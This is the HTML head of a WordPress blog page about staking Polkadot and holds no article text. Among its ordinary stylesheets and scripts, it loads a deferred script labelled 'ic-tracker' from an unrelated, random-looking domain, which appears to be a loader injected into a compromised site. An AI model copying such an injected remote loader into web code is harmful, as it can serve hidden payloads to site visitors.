

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yourpop.com/2023/04/25/how-to-stake-polkadot-dot/
body_size: 14514
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://yourpop.com/xmlrpc.php">

    <title>How to stake Polkadot (DOT)? &#8211; Your Pursuit of Purpose</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Open+Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic', 'Old+Standard+TT:400,700,400italic&amp;subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Your Pursuit of Purpose &raquo; Feed" href="https://yourpop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Your Pursuit of Purpose &raquo; Comments Feed" href="https://yourpop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Your Pursuit of Purpose &raquo; How to stake Polkadot (DOT)? Comments Feed" href="https://yourpop.com/2023/04/25/how-to-stake-polkadot-dot/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yourpop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyourpop.com%2F2023%2F04%2F25%2Fhow-to-stake-polkadot-dot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yourpop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyourpop.com%2F2023%2F04%2F25%2Fhow-to-stake-polkadot-dot%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woolentor-product-grid-modern-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/modern.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-luxury-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/luxury.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-editorial-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/editorial.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-magazine-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/magazine.css?ver=3.3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yourpop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='feedzy-rss-feeds-loop-style-inline-css' type='text/css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}.wp-block-feedzy-rss-feeds-loop .wp-block-image:has(:is(img:not([src]),img[src=""])){display:none}

/*# sourceURL=https://yourpop.com/wp-content/plugins/feedzy-rss-feeds/build/loop/style-index.css */
</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.3.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yourpop.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://yourpop.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762856142' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://yourpop.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://yourpop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://yourpop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://yourpop.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://yourpop.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768860896' type='text/css' media='all' />
<link rel='stylesheet' id='feedzy-rss-feeds-elementor-css' href='https://yourpop.com/wp-content/plugins/feedzy-rss-feeds/css/feedzy-rss-feeds.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://yourpop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://yourpop.com/wp-content/uploads/elementor/css/post-6.css?ver=1768860896' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://yourpop.com/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1768860896' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://yourpop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://yourpop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://yourpop.com/wp-content/plugins/js_composer/assets/css/lib/isotope.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_style-css' href='https://yourpop.com/wp-content/themes/levelup/style.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_main-css' href='https://yourpop.com/wp-content/themes/levelup/assets/css/style.css?ver=1.1.4' type='text/css' media='all' />
<style id='levelup_main-inline-css' type='text/css'>
            #header-menu.slidedown-layout,
            #header-menu.fixed-layout,
            #header-menu.static-layout,
            #header-menu.fixed-layout .container,
            #header-menu.static-layout .container
            {
                height: 80px;
            }

            @media only screen and (min-width: 992px){
                body.admin-bar #header-search {
                    top: 32px
                }
                                #header,
                #header-menu {
                    top: auto;
                }
                #header #logo,
                #header .menu-right-side {
                    height: 80px;
                    top: 0;
                }

                
                
            }

                                    #header:not(.with-columns) #logo .logo-holder,            #header:not(.with-columns) .menu-right-side .side-icon {
                top: 50%;
                -webkit-transform: translateY(-50%);
                -moz-transform: translateY(-50%);
                -o-transform: translateY(-50%);
                -ms-transform: translateY(-50%);
                transform: translateY(-50%);
            }

                        
            
                            #header_spacer {
                    height: 80px;
                }
                                                
                        .rdy-menu > li {
                height: 80px;
            }
            .rdy-menu > li > a,
            .rdy-menu > li > .title {
                line-height: 80px !important;
            }
            
            
            
                        .wpb_column.fix-column {
    width: 100px;
    margin: 0 auto !important;
    float: none;
}
.main_demo_portfolio .grid-item h2 {
    font-weight: 900 !important;
}

.main_demo_portfolio .grid-item img {
    border: 10px solid #fff;
    box-shadow: 0 1px 2px rgba(0,0,0,0.2);
}

.main_demo_portfolio .grid-item article,
.main_demo_portfolio .grid-item article a,
.main_demo_portfolio .grid-item article .picture {
    overflow: visible !important;
}

#header-menu.fixed-layout #main-menu ul > li:last-child a {
    background: #0d0d0d !important;
    padding: 15px 15px!important;
    text-align: center;
    line-height: 1!important;
    vertical-align: middle;
    margin-top: 17px;
    margin-left: 5px;
    text-shadow: 0 1px 3px rgb(0 0 0 / 12%), 0 1px 2px rgb(0 0 0 / 24%);
    opacity: 1;
    color: #fff!important;
    -webkit-animation-name: btnglow;
    -webkit-animation-duration: 25s;
    -webkit-animation-iteration-count: infinite;
}

#header-menu.fixed-layout #main-menu ul > li:last-child {
    position: absolute;
    right: unset;
}

#logorow{
    opacity: .7 !important;
    z-index:29 !important;
}            
            
            
        
/*# sourceURL=levelup_main-inline-css */
</style>
<link rel='stylesheet' id='levelup_font_sym-css' href='https://yourpop.com/wp-content/themes/levelup/assets/fonts/g79/styles.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_animated-css' href='https://yourpop.com/wp-content/themes/levelup/assets/vendor/animate.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://yourpop.com/wp-content/themes/levelup/assets/vendor/owl-carousel/assets/owl.carousel.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_custom-css' href='https://yourpop.com/wp-content/uploads/wp-less/levelup/assets/css/custom-d7c0062ade.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://yourpop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742227228' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://yourpop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742227233' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768862337" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3&#039; defer=&#039;defer" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=13651","i18n_view_cart":"View cart","cart_url":"https://yourpop.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3&#039; defer=&#039;defer" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3&#039; defer=&#039;defer" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=13651","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3&#039; defer=&#039;defer" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3&#039; defer=&#039;defer" id="wc-photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1&#039; defer=&#039;defer" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/themes/levelup/assets/js/plugins.min.js?ver=1.1.4&#039; defer=&#039;defer" id="levelup_plugins_js-js"></script>
<script type="text/javascript" id="levelup_main_js-js-extra">
/* <![CDATA[ */
var levelup_js_vars = {"themePath":"https://yourpop.com/wp-content/themes/levelup"};
//# sourceURL=levelup_main_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/themes/levelup/assets/js/main.min.js?ver=1.1.4" id="levelup_main_js-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/themes/levelup/assets/vendor/isotope/isotope.pkgd.min.js?ver=3.0.0" id="isotope-js"></script>
<link rel="https://api.w.org/" href="https://yourpop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yourpop.com/wp-json/wp/v2/posts/13651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yourpop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://yourpop.com/2023/04/25/how-to-stake-polkadot-dot/" />
<link rel='shortlink' href='https://yourpop.com/?p=13651' />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://yourpop.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		        <!--[if IE]>
        <script src="https://yourpop.com/wp-content/themes/levelup/assets/vendor/html5shiv.min.js"></script>
        <![endif]-->
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQRTBLX9V7"></script>

<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-XQRTBLX9V7');
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://yourpop.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://yourpop.com/wp-content/uploads/2022/05/image-3.png" sizes="32x32" />
<link rel="icon" href="https://yourpop.com/wp-content/uploads/2022/05/image-3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yourpop.com/wp-content/uploads/2022/05/image-3.png" />
<meta name="msapplication-TileImage" content="https://yourpop.com/wp-content/uploads/2022/05/image-3.png" />
		<style type="text/css" id="wp-custom-css">
			#header-menu.fixed-layout #main-menu ul > li:last-child a {
    background: #93c9e3;
    padding: 15px 15px!important;
    text-align: center;
    line-height: 1!important;
    vertical-align: middle;
    margin-top: 17px;
    margin-left: 5px;
    text-shadow: 0 1px 3px rgb(0 0 0 / 12%), 0 1px 2px rgb(0 0 0 / 24%);
    opacity: 1;
    color: #fff!important;
    -webkit-animation-name: btngloow;
    -webkit-animation-duration: 25s;
    -webkit-animation-iteration-count: infinite;
}
